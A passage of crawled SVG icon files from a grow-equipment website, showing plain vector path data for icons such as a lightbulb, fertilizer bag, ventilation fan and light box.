26.521v19.727c-3.628.434-7.443-.749-11.375-3.509v-16.218zm1.75 59.167a13.14 13.14 0 0 1 -13.125-13.125v-25.645a18.788 18.788 0 0 0 11.375 2.871v19.218a1.75 1.75 0 1 0 3.5 0v-19.8a19.577 19.577 0 0 1 11.375 1.589v21.77a13.14 13.14 0 0 1 -13.125 13.122zm13.125-38.688a23.394 23.394 0 0 0 -11.375-1.331v-19.148h11.375zm5.125-23.979h-36.5v-5h36.5z"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/09/ligh.svg
body_size: 1466
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" height="512px" viewBox="-40 0 480 480" width="512px"><g><path d="m192 0h16v32h-16zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m116.070312 18.292969 14.78125-6.125 12.25 29.5625-14.78125 6.125zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m12.160156 130.851562 6.125-14.78125 29.5625 12.25-6.125 14.78125zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m12.167969 269.152344 29.5625-12.25 6.125 14.78125-29.5625 12.25zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m256.894531 41.722656 12.25-29.5625 14.78125 6.125-12.25 29.5625zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m352.148438 128.320312 29.5625-12.25 6.125 14.78125-29.5625 12.25zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m352.148438 271.679688 6.125-14.78125 29.5625 12.25-6.125 14.78125zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m0 192h32v16h-32zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m52.925781 335.765625 22.628907-22.628906 11.3125 11.316406-22.628907 22.625zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m313.140625 324.449219 11.316406-11.3125 22.625 22.628906-11.3125 11.3125zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m368 192h32v16h-32zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m313.136719 75.542969 22.625-22.628907 11.316406 11.316407-22.628906 22.625zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m52.917969 64.242188 11.316406-11.316407 22.625 22.628907-11.3125 11.3125zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m102.777344 316.664062c16.132812 13.558594 25.378906 33.605469 25.222656 54.679688v68.65625c0 2.429688 1.101562 4.730469 3 6.246094l40 32c1.417969 1.136718 3.183594 1.753906 5 1.753906h48c1.816406 0 3.582031-.617188 5-1.753906l40-32c1.898438-1.515625 3-3.816406 3-6.246094v-68.65625c-.167969-21.054688 9.0625-41.089844 25.175781-54.640625 51.644531-42.976563 68.929688-114.769531 42.507813-176.542969-26.421875-61.773437-90.277344-98.859375-157.027344-91.199218-65.167969 7.199218-126.398438 68.398437-133.679688 133.597656-5.820312 50.914062 14.40625 101.332031 53.800782 134.105468zm153.222656 67.335938v16h-112v-16zm-112 48v-16h112v16zm77.191406 32h-42.398437l-20-16h82.398437zm-156.3125-279.695312c6.402344-57.273438 62.273438-113.089844 119.546875-119.441407 59.746094-6.929687 116.945313 26.234375 140.613281 81.53125 23.664063 55.296875 8.167969 119.574219-38.09375 158.011719-18.851562 15.847656-30.042968 38.980469-30.769531 63.59375h-48.175781v-143.199219c.035156-7.820312 2.277344-15.472656 6.472656-22.074219 5.199219 3.441407 11.292969 5.273438 17.527344 5.273438 35.328125-.039062 63.960938-28.671875 64-64v-8c0-3.234375-1.949219-6.152344-4.9375-7.390625s-6.429688-.550781-8.71875 1.734375c-8.761719 8.714844-20.609375 13.621094-32.96875 13.65625h-17.375c-17.671875 0-32 14.328125-32 32 .035156 4.984375 1.246094 9.890625 3.535156 14.320312-7.472656 9.941407-11.519531 22.042969-11.535156 34.480469v23.4375c-3.070312-4.109375-6.523438-7.921875-10.304688-11.390625 1.476563-4.125 2.253907-8.46875 2.304688-12.847656-.027344-22.082031-17.917969-39.972656-40-40h-17.375c-12.359375-.035156-24.207031-4.941406-32.96875-13.65625-2.289062-2.285156-5.730469-2.972656-8.71875-1.734375s-4.9375 4.15625-4.9375 7.390625v24c.039062 35.328125 28.671875 63.960938 64 64 11.164062-.027344 21.804688-4.746094 29.320312-13 11.949219 12.132812 18.65625 28.46875 18.679688 45.496094v71.503906h-48.183594c-.730468-24.632812-11.9375-47.78125-30.808594-63.632812-35.261718-29.347657-53.355468-74.488282-48.128906-120.0625zm151.121094-8.304688c0-8.835938 7.164062-16 16-16h17.375c10.445312-.023438 20.71875-2.644531 29.898438-7.632812-4.097657 22.90625-24.003907 39.597656-47.273438 39.632812-2.117188 0-4.210938-.421875-6.160156-1.238281 4.710937-3.386719 10.078125-5.746094 15.761718-6.921875l-3.203124-15.679688c-8.019532 1.605469-15.605469 4.910156-22.246094 9.6875-.085938-.613281-.136719-1.230468-.152344-1.847656zm-79.007812 40.0625-1.984376 15.875c9.164063 1.160156 17.976563 4.269531 25.839844 9.117188-4.476562 4.449218-10.535156 6.945312-16.847656 6.945312-26.5-.027344-47.972656-21.5-48-48v-8c9.359375 5.230469 19.902344 7.984375 30.625 8h17.375c13.253906 0 24 10.746094 24 24-.039062.855469-.125 1.710938-.257812 2.558594-9.429688-5.550782-19.894532-9.121094-30.75-10.496094zm0 0" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/08/Measuring-tools.svg
body_size: 192
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 496 496" style="enable-background:new 0 0 496 496;" xml:space="preserve"> <g> <g> <g> <path d="M248,232c-57.344,0-104,46.656-104,104s46.656,104,104,104s104-46.656,104-104S305.344,232,248,232z M248,424 c-48.52,0-88-39.48-88-88c0-48.52,39.48-88,88-88s88,39.48,88,88C336,384.52,296.52,424,248,424z"></path> <path d="M296,0v183.376C280.84,178.6,264.72,176,248,176c-88.224,0-160,71.776-160,160s71.776,160,160,160h136 c13.232,0,24-10.768,24-24V336V0H296z M392,472c0,4.408-3.584,8-8,8H248c-79.4,0-144-64.6-144-144s64.6-144,144-144 s144,64.6,144,144V472z M392,96h-16v16h16v32h-32v16h32v32h-16v16h16v58.72c-16.592-34.344-44.976-61.912-80-77.264V63.112 C322.176,73.52,336.336,80,352,80s29.824-6.48,40-16.888V96z M392,24c0,22.056-17.944,40-40,40c-22.056,0-40-17.944-40-40v-8h80 V24z"></path> <rect x="240" y="328" width="16" height="16"></rect> <rect x="272" y="328" width="16" height="16"></rect> <rect x="208" y="328" width="16" height="16"></rect> </g> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/08/fertilizer-2.svg
body_size: 1069
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"> <g> <g> <path d="M379.169,140.697c-23.499,0-43.369-16.463-48.32-38.708h22.128c12.335,0,22.37-10.035,22.37-22.37V22.37 c0-12.335-10.035-22.37-22.37-22.37H159.024c-12.335,0-22.37,10.035-22.37,22.37v57.249c0,12.334,10.035,22.37,22.37,22.37h22.128 c-4.951,22.245-24.821,38.708-48.32,38.708c-21.124,0-38.309,17.185-38.309,38.309V457.51c0,30.046,24.444,54.49,54.49,54.49 h213.973c30.046,0,54.49-24.444,54.49-54.49V179.006C417.477,157.882,400.292,140.697,379.169,140.697z M159.024,87.005 c-4.073,0-7.386-3.314-7.386-7.386V22.37c0-4.073,3.314-7.387,7.386-7.387h193.952c4.073,0,7.386,3.314,7.386,7.387v57.249 c0,4.073-3.314,7.386-7.386,7.386H159.024z M402.495,457.51L402.495,457.51c-0.001,21.784-17.723,39.507-39.508,39.507H149.015 c-21.784,0-39.507-17.722-39.507-39.507V179.006c0-12.862,10.464-23.326,23.326-23.326c31.748,0,58.428-23.071,63.595-53.691 h119.145c5.167,30.621,31.847,53.691,63.595,53.691c12.862,0,23.326,10.464,23.326,23.326V457.51z"></path> </g> </g> <g> <g> <path d="M333.028,380.658c-3.902-14.995-10.156-25.487-14.043-30.982c2.352-4.679,5.377-12.375,6.038-21.959 c1.803-26.112-14.776-45.551-29-57.26c-17.244-14.195-41.087-23.474-70.867-27.578c-21.887-3.017-38.708-1.988-39.411-1.941 c-2.068,0.133-3.988,1.115-5.304,2.715c-1.317,1.599-1.913,3.672-1.646,5.726c0.091,0.701,2.312,17.405,9.477,38.305 c9.749,28.437,23.436,50.053,40.68,64.249c18.14,14.933,34.429,19.348,47.355,19.348c5.435,0,10.279-0.782,14.41-1.891 c7.6-2.04,13.651-5.394,17.869-8.303c3.072,4.874,7.188,12.761,9.943,23.344c0.877,3.372,3.916,5.607,7.245,5.607 c0.624,0,1.259-0.079,1.891-0.243C331.669,388.753,334.07,384.662,333.028,380.658z M238.474,340.365 c-25.079-20.644-36.884-57.025-41.795-77.607c23.795,14.675,73.648,49.348,102.975,86.34 C290.245,355.439,268.067,364.725,238.474,340.365z M308.38,336.07c-26.535-31.953-66.389-61.835-93.006-79.252 c21.481,2.146,50.581,8.293,71.126,25.206C312.542,303.462,311.909,324.273,308.38,336.07z"></path> </g> </g> <g> <g> <path d="M356.052,211.636H155.95c-14.045,0-25.472,11.427-25.472,25.472v51.894c0,4.137,3.354,7.492,7.492,7.492 s7.492-3.354,7.492-7.492v-51.894c0-5.783,4.705-10.488,10.488-10.488h200.102c5.784,0,10.488,4.705,10.488,10.488v51.894 c0,4.137,3.354,7.492,7.492,7.492s7.492-3.354,7.492-7.492v-51.894C381.523,223.063,370.096,211.636,356.052,211.636z"></path> </g> </g> <g> <g> <path d="M374.031,334.466c-4.138,0-7.492,3.354-7.492,7.492v48.744c0,5.783-4.705,10.488-10.488,10.488H155.95 c-5.784,0-10.488-4.705-10.488-10.488v-48.744c0-4.137-3.354-7.492-7.492-7.492s-7.492,3.354-7.492,7.492v48.744 c0,14.045,11.427,25.471,25.472,25.471h200.102c14.045,0,25.472-11.426,25.472-25.471v-48.744 C381.523,337.82,378.169,334.466,374.031,334.466z"></path> </g> </g> <g> <g> <path d="M181.484,20.113c-4.138,0-7.492,3.354-7.492,7.492V69.6c0,4.137,3.354,7.492,7.492,7.492s7.492-3.354,7.492-7.492V27.605 C188.976,23.467,185.622,20.113,181.484,20.113z"></path> </g> </g> <g> <g> <path d="M231.161,20.113c-4.138,0-7.492,3.354-7.492,7.492V69.6c0.001,4.138,3.354,7.492,7.492,7.492s7.492-3.354,7.492-7.492 V27.605C238.653,23.468,235.299,20.113,231.161,20.113z"></path> </g> </g> <g> <g> <path d="M280.839,20.113c-4.138,0-7.492,3.354-7.492,7.492V69.6c0,4.138,3.354,7.492,7.492,7.492s7.492-3.354,7.492-7.492V27.605 C288.331,23.468,284.977,20.113,280.839,20.113z"></path> </g> </g> <g> <g> <path d="M330.518,20.113c-4.138,0-7.492,3.354-7.492,7.492V69.6c0,4.138,3.354,7.492,7.492,7.492s7.492-3.354,7.492-7.492V27.605 C338.01,23.468,334.656,20.113,330.518,20.113z"></path> </g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> <g> </g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/09/propeg.svg
body_size: 416
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Layer_1" height="512px" viewBox="0 0 128 128" width="512px" data-name="Layer 1"><g><path d="m74.654 28.252a9.7 9.7 0 0 0 12.542-1c3.41-3.41 4.15-14.057 4.264-16.156a1.75 1.75 0 0 0 -1.842-1.842c-2.1.114-12.746.853-16.156 4.264a9.728 9.728 0 0 0 -1.239 12.218l-5.77 5.557a13.2 13.2 0 0 0 -2.879 4.853 18.755 18.755 0 0 0 -3.156-4.351l-.434-.486a12.26 12.26 0 0 0 -.658-16.6c-4.446-4.446-19.268-5.369-20.942-5.46a1.75 1.75 0 0 0 -1.842 1.842c.09 1.675 1.014 16.5 5.46 20.941a12.267 12.267 0 0 0 15.364 1.591l.492.551a15.418 15.418 0 0 1 4.35 9.906h-18.208a1.75 1.75 0 0 0 -1.75 1.75v8.5a1.75 1.75 0 0 0 1.75 1.753h3.375v46.042a16.625 16.625 0 0 0 33.25 0v-46.042h3.375a1.75 1.75 0 0 0 1.75-1.75v-8.5a1.75 1.75 0 0 0 -1.75-1.749h-18.225c.126-4.744 1.21-8.32 3.146-10.312zm-.538-7.868a6.173 6.173 0 0 1 1.819-4.393c1.648-1.648 7.507-2.685 11.88-3.094-.428 4.544-1.52 10.3-3.095 11.879a6.2 6.2 0 0 1 -7.47.974l5-4.817a1.75 1.75 0 1 0 -2.428-2.521l-5.01 4.828a6.182 6.182 0 0 1 -.696-2.857zm-29.64 9.178c-2.359-2.359-3.8-10.766-4.3-16.674 5.909.5 14.315 1.941 16.675 4.3a8.759 8.759 0 0 1 .773 11.475l-6.592-7.39a1.75 1.75 0 1 0 -2.612 2.327l6.572 7.366a8.76 8.76 0 0 1 -10.516-1.404zm17.774 26.521v19.727c-3.628.434-7.443-.749-11.375-3.509v-16.218zm1.75 59.167a13.14 13.14 0 0 1 -13.125-13.125v-25.645a18.788 18.788 0 0 0 11.375 2.871v19.218a1.75 1.75 0 1 0 3.5 0v-19.8a19.577 19.577 0 0 1 11.375 1.589v21.77a13.14 13.14 0 0 1 -13.125 13.122zm13.125-38.688a23.394 23.394 0 0 0 -11.375-1.331v-19.148h11.375zm5.125-23.979h-36.5v-5h36.5z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/08/ventilation-1.svg
body_size: 747
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512" viewBox="0 0 128 128" width="512"><g><g><path d="m91.062 107.625h-11.829l-3.9-28.03c21.537-6.258 33.923-28.79 27.665-50.327s-28.79-33.923-50.327-27.665-33.923 28.79-27.665 50.327c3.879 13.349 14.316 23.786 27.665 27.665l-3.9 28.03h-11.834c-7.038.008-12.742 5.712-12.75 12.75v5.872c0 .966.784 1.75 1.75 1.75h76.125c.966.001 1.749-.782 1.75-1.748 0-.001 0-.001 0-.002v-5.872c-.008-7.038-5.712-12.742-12.75-12.75zm-64.171-67.019c.001-20.495 16.615-37.109 37.11-37.108s37.109 16.615 37.108 37.11c-.001 20.494-16.615 37.108-37.109 37.108-20.485-.024-37.086-16.625-37.109-37.11zm29.2 39.83c5.225 1.04 10.603 1.04 15.828 0l3.781 27.189h-23.4zm44.221 44.064h-72.625v-4.122c.006-5.106 4.144-9.244 9.25-9.25h54.125c5.106.006 9.244 4.144 9.25 9.25z"></path><path d="m96.609 40.606c-.001-18.009-14.601-32.609-32.61-32.608s-32.609 14.601-32.608 32.61 14.6 32.608 32.609 32.608c18.001-.021 32.589-14.609 32.609-32.61zm-61.718 0c.001-16.076 13.034-29.109 29.11-29.108s29.109 13.034 29.108 29.11-13.033 29.108-29.109 29.108c-16.069-.018-29.091-13.041-29.109-29.11z"></path></g><path d="m78.417 32.105c-1.298 0-2.588.214-3.817.633l-3.25 1.108c-.266-.291-.549-.565-.847-.823v-16.9c.001-.966-.782-1.749-1.748-1.75-.001 0-.001 0-.002 0h-1.434c-6.528 0-11.82 5.292-11.82 11.82 0 1.299.214 2.588.633 3.817l1.107 3.25c-.291.266-.566.549-.824.847h-16.9c-.966 0-1.75.784-1.75 1.75v1.43c0 6.529 5.293 11.821 11.822 11.82 1.297 0 2.585-.214 3.813-.632l3.25-1.108c.266.291.549.565.847.823v16.9c-.001.966.782 1.749 1.748 1.75h.002 1.431c6.526-.007 11.815-5.296 11.822-11.822.001-1.298-.213-2.587-.633-3.815l-1.107-3.249c.291-.266.566-.55.824-.848h16.9c.966.001 1.749-.782 1.75-1.748 0-.001 0-.001 0-.002v-1.43c.001-6.527-5.29-11.82-11.817-11.821zm-26.144 13.056c-4.35 1.483-9.078-.841-10.561-5.191-.26-.763-.408-1.559-.439-2.364h13.188c-.019.062-.463 1.219-.463 2.999 0 2.402.684 3.625.723 3.722zm12.362-26.842c.763-.26 1.56-.408 2.365-.439v13.188c-.12-.038-1.098-.464-3-.464-1.746 0-3.6.675-3.722.723l-.834-2.447c-1.483-4.35.841-9.078 5.191-10.561zm-1.271 44.581c-.763.26-1.56.408-2.365.439l.001-.012v-13.182c.117.037 1.193.465 2.999.465 1.899 0 3.598-.668 3.722-.718l.834 2.447c1.483 4.35-.841 9.078-5.191 10.561zm.636-15.79c-3.591 0-6.503-2.911-6.503-6.502s2.911-6.503 6.503-6.503c3.591 0 6.503 2.911 6.503 6.503-.001 3.591-2.912 6.502-6.503 6.502zm9.539-3.504c.022-.072.463-.966.463-3.001 0-2.392-.684-3.624-.723-3.72h-.001l2.448-.834c4.348-1.484 9.076.838 10.56 5.186.261.764.409 1.562.44 2.369z"></path></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/09/measuring-tape.svg11.svg
body_size: 223
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 496 496" style="enable-background:new 0 0 496 496;" xml:space="preserve" width="512px" height="512px"><g><g> <g> <g> <path d="M248,232c-57.344,0-104,46.656-104,104s46.656,104,104,104s104-46.656,104-104S305.344,232,248,232z M248,424 c-48.52,0-88-39.48-88-88c0-48.52,39.48-88,88-88s88,39.48,88,88C336,384.52,296.52,424,248,424z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> <path d="M296,0v183.376C280.84,178.6,264.72,176,248,176c-88.224,0-160,71.776-160,160s71.776,160,160,160h136 c13.232,0,24-10.768,24-24V336V0H296z M392,472c0,4.408-3.584,8-8,8H248c-79.4,0-144-64.6-144-144s64.6-144,144-144 s144,64.6,144,144V472z M392,96h-16v16h16v32h-32v16h32v32h-16v16h16v58.72c-16.592-34.344-44.976-61.912-80-77.264V63.112 C322.176,73.52,336.336,80,352,80s29.824-6.48,40-16.888V96z M392,24c0,22.056-17.944,40-40,40c-22.056,0-40-17.944-40-40v-8h80 V24z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path> <rect x="240" y="328" width="16" height="16" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></rect> <rect x="272" y="328" width="16" height="16" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></rect> <rect x="208" y="328" width="16" height="16" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></rect> </g> </g> </g></g> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/08/light-box-1.svg
body_size: 1699
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" height="512.00003pt" viewBox="0 0 512.00003 512.00003" width="512.00003pt"><path d="m486.398438 0h-460.796876c-14.140624 0-25.601562 11.460938-25.601562 25.601562v460.796876c.0195312 5.585937 1.882812 11.003906 5.300781 15.421874.136719.160157.246094.324219.390625.476563 4.808594 6.101563 12.140625 9.675781 19.910156 9.703125h460.796876c7.769531-.03125 15.101562-3.601562 19.910156-9.703125.144531-.152344.265625-.316406.402344-.484375 3.40625-4.417969 5.265624-9.832031 5.289062-15.414062v-460.796876c0-14.140624-11.460938-25.601562-25.601562-25.601562zm-51.199219 339.421875v-250.554687l59.734375-59.734376v436.410157zm-102.398438 10.445313h-153.601562v-17.066407h153.601562zm-32.921875 110.933593h-87.757812l-14.4375-93.867187h116.632812zm-43.878906-221.867187c-18.851562 0-34.132812-15.28125-34.132812-34.132813 0-18.851562 15.28125-34.132812 34.132812-34.132812s34.132812 15.28125 34.132812 34.132812c0 18.851563-15.28125 34.132813-34.132812 34.132813zm-64.9375-12.613282c-5.804688-3.617187-9.890625-9.4375-11.3125-16.128906-1.421875-6.6875-.0625-13.667968 3.769531-19.335937 4.863281 8.238281 12.460938 14.511719 21.46875 17.734375.527344 7.328125 2.636719 14.453125 6.175781 20.886718-6.847656 1.78125-14.128906.636719-20.101562-3.15625zm129.875-43.042968c5.804688 3.617187 9.890625 9.441406 11.3125 16.128906 1.421875 6.691406.0625 13.671875-3.769531 19.335938-4.863281-8.234376-12.460938-14.507813-21.46875-17.730469-.53125-7.328125-2.636719-14.453125-6.175781-20.890625 6.847656-1.777344 14.128906-.632813 20.101562 3.15625zm-26.230469 54.9375c4.835938-5.585938 8.402344-12.152344 10.453125-19.25 6.808594 4.019531 11.375 10.960937 12.375 18.800781s-1.675781 15.707031-7.253906 21.304687c-3.535156 3.5-8.023438 5.875-12.902344 6.828126 2.363282-9.253907 1.414063-19.039063-2.6875-27.664063zm-5.257812-72.089844c-5.59375-4.855469-12.175781-8.4375-19.292969-10.492188 3.539062-6.148437 9.527344-10.496093 16.46875-11.949218 6.679688-1.570313 13.714844-.339844 19.464844 3.402344 5.753906 3.738281 9.726562 9.667968 11 16.414062-9.25-2.179688-18.964844-1.257812-27.640625 2.625zm-27.476563-27.6875c-4.34375 4.34375-7.683594 9.585938-9.785156 15.359375-7.34375.53125-14.488281 2.648437-20.933594 6.203125-2.761718-10.222656 1.117188-21.089844 9.730469-27.253906 8.609375-6.164063 20.144531-6.332032 28.933594-.417969-2.882813 1.710937-5.550781 3.761719-7.945313 6.109375zm-44.707031 32.945312c-4.832031 5.585938-8.398437 12.15625-10.453125 19.25-6.804688-4.019531-11.371094-10.957031-12.375-18.796874-1-7.84375 1.679688-15.707032 7.257812-21.308594 3.527344-3.503906 8.019532-5.878906 12.902344-6.824219-2.367187 9.25-1.414062 19.039063 2.6875 27.664063zm-12.464844 76.082032c6.144531-.003906 12.214844-1.355469 17.78125-3.957032 5.589844 4.835938 12.160157 8.40625 19.261719 10.460938-3.539062 6.148438-9.527344 10.492188-16.46875 11.945312-6.667969 1.566407-13.6875.347657-19.433594-3.378906-5.75-3.722656-9.730468-9.632812-11.023437-16.355468 3.230469.816406 6.546875 1.25 9.882812 1.285156zm45.226563 23.699218c4.34375-4.34375 7.683594-9.589843 9.785156-15.359374 7.34375-.53125 14.488281-2.648438 20.933594-6.203126 2.761718 10.222657-1.117188 21.085938-9.730469 27.25-8.609375 6.164063-20.144531 6.332032-28.933594.421876 2.882813-1.710938 5.550781-3.761719 7.945313-6.109376zm82.773437 44.570313h-68.265625v-17.996094c9.433594-1.863281 17.941406-6.914062 24.097656-14.304687 1.234376.113281 2.480469.207031 3.71875.207031 11.914063-.027344 23.269532-5.046875 31.3125-13.835937 8.039063-8.789063 12.027344-20.546876 10.996094-32.414063 9.640625-8.085937 15.207032-20.019531 15.207032-32.597656 0-12.582031-5.566407-24.515625-15.207032-32.597657 1.097656-12.527343-3.402344-24.894531-12.292968-33.785156-8.890626-8.890625-21.261719-13.394531-33.785157-12.296875-8.085937-9.640625-20.023437-15.207031-32.601562-15.207031-12.582031 0-24.519531 5.566406-32.601563 15.207031-12.527344-1.101562-24.898437 3.402344-33.789062 12.292969-8.894532 8.890625-13.394532 21.261719-12.292969 33.789062-9.640625 8.082032-15.207031 20.015626-15.207031 32.597657 0 12.578125 5.566406 24.511719 15.207031 32.597656-1.027344 11.863281 2.964844 23.617187 11.003906 32.402344 8.042969 8.785156 19.394531 13.800781 31.304688 13.828125 1.246093 0 2.492187-.09375 3.738281-.203125 6.15625 7.402343 14.675781 12.457031 24.121094 14.320312v17.996094h-68.265625c-9.425781 0-17.066407 7.640625-17.066407 17.066406h-68.265624v-238.933593h324.265624v238.933593h-68.265624c0-9.425781-7.640626-17.066406-17.066407-17.066406zm-315.734375 149.808594v-436.410157l59.734375 59.734376v250.546874zm71.800782-388.742188-59.734376-59.734375h453.734376l-59.734376 59.734375zm-63.265626 418.132813c-1.121093-.003906-2.230468-.226563-3.261718-.65625l68.394531-144.410156h71.398437c0 9.425781 7.640626 17.066406 17.066407 17.066406h1.210937l14.441406 93.867187h-24.183593c-4.714844 0-8.535157 3.820313-8.535157 8.53125 0 4.714844 3.820313 8.535157 8.535157 8.535157h170.664062c4.714844 0 8.535157-3.820313 8.535157-8.535157 0-4.710937-3.820313-8.53125-8.535157-8.53125h-24.183593l14.441406-93.867187h1.210937c9.425781 0 17.066407-7.640625 17.066407-17.066406h71.40625l68.394531 144.410156c-1.035157.429687-2.144531.652344-3.269531.65625zm0 0"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/09/ventilation.svg00.svg
body_size: 814
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" id="Capa_1" height="512px" viewBox="0 0 128 128" width="512px"><g><g><g><path d="m91.062 107.625h-11.829l-3.9-28.03c21.537-6.258 33.923-28.79 27.665-50.327s-28.79-33.923-50.327-27.665-33.923 28.79-27.665 50.327c3.879 13.349 14.316 23.786 27.665 27.665l-3.9 28.03h-11.834c-7.038.008-12.742 5.712-12.75 12.75v5.872c0 .966.784 1.75 1.75 1.75h76.125c.966.001 1.749-.782 1.75-1.748 0-.001 0-.001 0-.002v-5.872c-.008-7.038-5.712-12.742-12.75-12.75zm-64.171-67.019c.001-20.495 16.615-37.109 37.11-37.108s37.109 16.615 37.108 37.11c-.001 20.494-16.615 37.108-37.109 37.108-20.485-.024-37.086-16.625-37.109-37.11zm29.2 39.83c5.225 1.04 10.603 1.04 15.828 0l3.781 27.189h-23.4zm44.221 44.064h-72.625v-4.122c.006-5.106 4.144-9.244 9.25-9.25h54.125c5.106.006 9.244 4.144 9.25 9.25z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path><path d="m96.609 40.606c-.001-18.009-14.601-32.609-32.61-32.608s-32.609 14.601-32.608 32.61 14.6 32.608 32.609 32.608c18.001-.021 32.589-14.609 32.609-32.61zm-61.718 0c.001-16.076 13.034-29.109 29.11-29.108s29.109 13.034 29.108 29.11-13.033 29.108-29.109 29.108c-16.069-.018-29.091-13.041-29.109-29.11z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path></g><path d="m78.417 32.105c-1.298 0-2.588.214-3.817.633l-3.25 1.108c-.266-.291-.549-.565-.847-.823v-16.9c.001-.966-.782-1.749-1.748-1.75-.001 0-.001 0-.002 0h-1.434c-6.528 0-11.82 5.292-11.82 11.82 0 1.299.214 2.588.633 3.817l1.107 3.25c-.291.266-.566.549-.824.847h-16.9c-.966 0-1.75.784-1.75 1.75v1.43c0 6.529 5.293 11.821 11.822 11.82 1.297 0 2.585-.214 3.813-.632l3.25-1.108c.266.291.549.565.847.823v16.9c-.001.966.782 1.749 1.748 1.75h.002 1.431c6.526-.007 11.815-5.296 11.822-11.822.001-1.298-.213-2.587-.633-3.815l-1.107-3.249c.291-.266.566-.55.824-.848h16.9c.966.001 1.749-.782 1.75-1.748 0-.001 0-.001 0-.002v-1.43c.001-6.527-5.29-11.82-11.817-11.821zm-26.144 13.056c-4.35 1.483-9.078-.841-10.561-5.191-.26-.763-.408-1.559-.439-2.364h13.188c-.019.062-.463 1.219-.463 2.999 0 2.402.684 3.625.723 3.722zm12.362-26.842c.763-.26 1.56-.408 2.365-.439v13.188c-.12-.038-1.098-.464-3-.464-1.746 0-3.6.675-3.722.723l-.834-2.447c-1.483-4.35.841-9.078 5.191-10.561zm-1.271 44.581c-.763.26-1.56.408-2.365.439l.001-.012v-13.182c.117.037 1.193.465 2.999.465 1.899 0 3.598-.668 3.722-.718l.834 2.447c1.483 4.35-.841 9.078-5.191 10.561zm.636-15.79c-3.591 0-6.503-2.911-6.503-6.502s2.911-6.503 6.503-6.503c3.591 0 6.503 2.911 6.503 6.503-.001 3.591-2.912 6.502-6.503 6.502zm9.539-3.504c.022-.072.463-.966.463-3.001 0-2.392-.684-3.624-.723-3.72h-.001l2.448-.834c4.348-1.484 9.076.838 10.56 5.186.261.764.409 1.562.44 2.369z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FFFFFF"></path></g></g></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://igrow.am/wp-content/uploads/2023/09/filter.svg25.svg
body_size: 129
content:
